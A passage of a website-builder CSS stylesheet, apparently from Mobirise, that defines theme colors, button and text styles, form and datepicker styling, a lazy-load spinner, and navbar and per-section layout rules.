  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #e85a4f !important;
  border-color: #e85a4f !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #c6261a !important;
  border-color: #c6261a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #c6261a !important;
  border-color: #c6261a !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #d8c3a5 !important;
  border-color: #d8c3a5 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #be9b69 !important;
  border-color: #be9b69 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #be9b69 !important;
  border-color: #be9b69 !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #e85a4f;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #c6261a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #e85a4f !important;
  border-color: #e85a4f !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #d8c3a5;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #be9b69 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #d8c3a5 !important;
  border-color: #d8c3a5 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff5f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #e85a4f !important;
}
.text-secondary {
  color: #d8c3a5 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #b92418 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #b9945e !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #e85a4f;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-gallery-filter li.active .btn {
  background-color: #e85a4f;
  border-color: #e85a4f;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
a,
a:hover {
  color: #e85a4f;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Lexend', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #e85a4f !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Lexend', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #e85a4f;
}
/* Forms */
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #e85a4f;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #e85a4f;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #e85a4f;
  border-bottom-color: #e85a4f;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #e85a4f !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #d8c3a5 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%23e85a4f' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-sFF0ciwnEL {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-sFF0ciwnEL nav.navbar {
  position: fixed;
}
.cid-sFF0ciwnEL .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-sFF0ciwnEL .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sFF0ciwnEL .dropdown-item:hover,
.cid-sFF0ciwnEL .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-sFF0ciwnEL .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-sFF0ciwnEL .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-sFF0ciwnEL .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sFF0ciwnEL .nav-link {
  position: relative;
}
.cid-sFF0ciwnEL .container {
  display: flex;
  margin: auto;
}
.cid-sFF0ciwnEL .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-sFF0ciwnEL .dropdown-menu,
.cid-sFF0ciwnEL .navbar.opened {
  background: #e43f3f !important;
}
.cid-sFF0ciwnEL .nav-item:focus,
.cid-sFF0ciwnEL .nav-link:focus {
  outline: none;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sFF0ciwnEL .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sFF0ciwnEL .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-sFF0ciwnEL .navbar.opened {
  transition: all 0.3s;
}
.cid-sFF0ciwnEL .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-sFF0ciwnEL .navbar .navbar-logo img {
  width: auto;
}
.cid-sFF0ciwnEL .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sFF0ciwnEL .navbar.collapsed {
  justify-content: center;
}
.cid-sFF0ciwnEL .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sFF0ciwnEL .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-sFF0ciwnEL .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-sFF0ciwnEL .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-sFF0ciwnEL .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sFF0ciwnEL .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-sFF0ciwnEL .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-sFF0ciwnEL .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sFF0ciwnEL .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sFF0ciwnEL .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sFF0ciwnEL .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-sFF0ciwnEL .navbar.navbar-short {
  min-height: 60px;
}
.cid-sFF0ciwnEL .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-sFF0ciwnEL .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-sFF0ciwnEL .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sFF0ciwnEL .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sFF0ciwnEL .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sFF0ciwnEL .dropdown-item.active,
.cid-sFF0ciwnEL .dropdown-item:active {
  background-color: transparent;
}
.cid-sFF0ciwnEL .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sFF0ciwnEL .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-sFF0ciwnEL .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sFF0ciwnEL .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sFF0ciwnEL ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sFF0ciwnEL .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sFF0ciwnEL button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-sFF0ciwnEL a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sFF0ciwnEL .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sFF0ciwnEL .navbar {
    height: 70px;
  }
  .cid-sFF0ciwnEL .navbar.opened {
    height: auto;
  }
  .cid-sFF0ciwnEL .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tuxFq0nMIX {
  padding-top: 6rem;
  padding-bottom: 3rem;
  background-color: #000000;
}
.cid-tuxFq0nMIX .mbr-fallback-image.disabled {
  display: none;
}
.cid-tuxFq0nMIX .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
@media (max-width: 991px) {
  .cid-tuxFq0nMIX .image-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-tuxFq0nMIX .row {
  flex-direction: row-reverse;
}
.cid-tuxFq0nMIX img {
  width: 100%;
}
.cid-tuxDn5ne5w {
  padding-top: 2rem;
  padding-bottom: 0rem;
  background-color: #000000;
}
.cid-tuxDn5ne5w .mbr-section-subtitle {
  text-align: center;
  color: #8caff0;
}
.cid-tuxDn5ne5w .mbr-text {
  text-align: center;
  color: #8caff0;
}
.cid-tuxD3yHx2b {
  padding-top: 3rem;
  padding-bottom: 1rem;
  background-color: #000000;
}
.cid-tuxD3yHx2b .mbr-fallback-image.disabled {
  display: none;
}
.cid-tuxD3yHx2b .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-tuxD3yHx2b .card:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
.cid-tuxD3yHx2b .card-wrapper {
  background-color: #000000;
  border-radius: 4px;
}
.cid-tuxD3yHx2b .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-tuxD3yHx2b .social-row .soc-item {
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  margin-right: 0.6rem;
  margin-bottom: 1rem;
  padding: 0.5rem;
  border: 2px solid #6592e6;
  transition: all 0.3s;
}
.cid-tuxD3yHx2b .social-row .soc-item .mbr-iconfont {
  display: flex;
  justify-content: center;
  align-content: center;
  color: #6592e6;
  font-size: 1.5rem;
  transition: all 0.3s;
}
.cid-tuxD3yHx2b .social-row .soc-item:hover {
  background-color: #6592e6;
}
.cid-tuxD3yHx2b .social-row .soc-item:hover .mbr-iconfont {
  color: #ffffff;
}
@media (max-width: 767px) {
  .cid-tuxD3yHx2b .card-box {
    padding: 1rem;
  }
}
@media (min-width: 768px) {
  .cid-tuxD3yHx2b .card-box {
    padding-right: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-tuxD3yHx2b .card-box {
    padding-left: 2rem;
    padding-right: 4rem;
  }
}
.cid-tuxD3yHx2b .card-title {
  color: #ffe885;
}
.cid-tuxD3yHx2b .card-subtitle {
  color: #6592e6;
}
.cid-tuxD3yHx2b .mbr-text,
.cid-tuxD3yHx2b .social-row {
  color: #6592e6;
}
.cid-tuxBHDTBrM {
  padding-top: 1rem;
  padding-bottom: 1rem;
  background-color: #000000;
}
.cid-tuxBHDTBrM .mbr-fallback-image.disabled {
  display: none;
}
.cid-tuxBHDTBrM .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
@media (max-width: 991px) {
  .cid-tuxBHDTBrM .image-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-tuxBHDTBrM .row {
  flex-direction: row-reverse;
}
.cid-tuxBHDTBrM img {
  width: 100%;
}
.cid-tuxBHDTBrM .mbr-description {
  color: #e43f3f;
  text-align: center;
}
.cid-tunOsWqFbm {
  padding-top: 4rem;
  padding-bottom: 0rem;
  background-color: #000000;
}
.cid-tunOsWqFbm .mbr-fallback-image.disabled {
  display: none;
}
.cid-tunOsWqFbm .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-tunOsWqFbm .video-wrapper iframe {
  width: 100%;
}
.cid-tunOsWqFbm .mbr-section-title,
.cid-tunOsWqFbm .mbr-section-subtitle,
.cid-tunOsWqFbm .mbr-text {
  text-align: center;
}
.cid-tunOsWqFbm .mbr-section-title {
  color: #8caff0;
}
.cid-tunOsWqFbm .mbr-section-subtitle {
  color: #4479d9;
}
.cid-sFF75ZhH2d {
  padding-top: 2rem;
  padding-bottom: 6rem;
  background-color: #000000;
}
@media (max-width: 991px) {
  .cid-sFF75ZhH2d .image-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-sFF75ZhH2d img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-sFF75ZhH2d .text-wrapper {
    padding: 2rem;
  }
}
.cid-sFF75ZhH2d .mbr-section-title {
  color: #e43f3f;
}
.cid-sFF75ZhH2d .mbr-text {
  color: #8e8d8a;
}
.cid-sFF3qL4anb {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #000000;
}
.cid-sFF3qL4anb .mbr-text,
.cid-sFF3qL4anb .mbr-section-btn {
  color: #232323;
}
@media (max-width: 991px) {
  .cid-sFF3qL4anb .mbr-text,
  .cid-sFF3qL4anb .mbr-section-title {
    text-align: center;
  }
}
.cid-sFF3qL4anb a.btn {
  height: 100%;
  margin: 0;
}
.cid-sFF3qL4anb .mbr-section-btn {
  display: flex;
  margin-bottom: 1.2rem;
  width: 100%;
}
.cid-sFF3qL4anb .mbr-section-btn .btn {
  width: 100%;
}
@media (max-width: 991px) {
  .cid-sFF3qL4anb .image-wrapper {
    margin-bottom: 2rem;
  }
  .cid-sFF3qL4anb .content-wrapper {
    flex-direction: column-reverse;
  }
}
.cid-sFF3qL4anb .justify-content-center {
  align-items: center;
}
.cid-sFF3qL4anb H1 {
  color: #4479d9;
}
.cid-sFF3qL4anb P {
  color: #bbbbbb;
}
.cid-sFF3CYc3p7 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-sFF0ciwnEL {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-sFF0ciwnEL nav.navbar {
  position: fixed;
}
.cid-sFF0ciwnEL .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
